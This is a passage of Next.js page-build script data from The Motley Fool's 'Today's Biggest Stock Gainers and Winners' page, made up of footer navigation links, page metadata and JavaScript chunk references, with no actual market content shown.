lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Today’s Biggest Stock Gainers and Winners\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"8\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"9\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"10\",{\"name\":\"headline\",\"content\":\"Today’s Biggest Stock Gainers and Winners\"}],[\"$\",\"meta\",\"11\",{\"name\":\"promo\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"gsa_date\",\"content\":\"2026 02 02\"}],[\"$\",\"meta\",\"13\",{\"name\":\"publish_time\",\"content\":\"09:08\"}],[\"$\",\"meta\",\"14\",{\"name\":\"article_type\",\"content\":\"evergreen\"}],[\"$\",\"meta\",\"15\",{\"name\":\"page_type\",\"content\":\"fool_com_evergreen\"}],[\"$\",\"meta\",\"16\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"17\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/markets/top-stock-gainers/\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:title\",\"content\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/markets/top-stock-gainers/\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:title\",\"content\":\"Today’s Biggest Stock Gainers and Winners | The Motley Fool\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:description\",\"content\":\"View the top stock gainers and winners with the biggest % change increase in ticker stock market price for today.\"}],[\"$\",\"link\",\"27\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1f:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[null,\"$L35\"]\n"])</script><script>self.__next_f.push([1,"36:I[9607,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TargetingClientProvider\"]\n37:I[87479,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PageContextProvider\"]\n35:[\"$\",\"$L36\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"1\",\"tenormoresessions\":\"False\",\"s1\":\"utility\"},\"children\":[\"$\",\"$L37\",null,{\"value\":{\"currentPath\":\"/markets/top-stock-gainers/\",\"isWagtailPage\":true,\"isHydraArticle\":false,\"pageId\":\"6643\",\"parentPageId\":\"6642\",\"articleUuid\":\"$undefined\",\"articlePath\":\"$undefined\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L38\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3a:I[57303,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FreestarAd\"]\n3b:I[83795,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-"])</script><script>self.__next_f.push([1,"701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketsHero\"]\n3c:I[23944,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"MarketsMobileNav\"]\n3f:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"27"])</script><script>self.__next_f.push([1,"59\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"default\"]\n40:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/c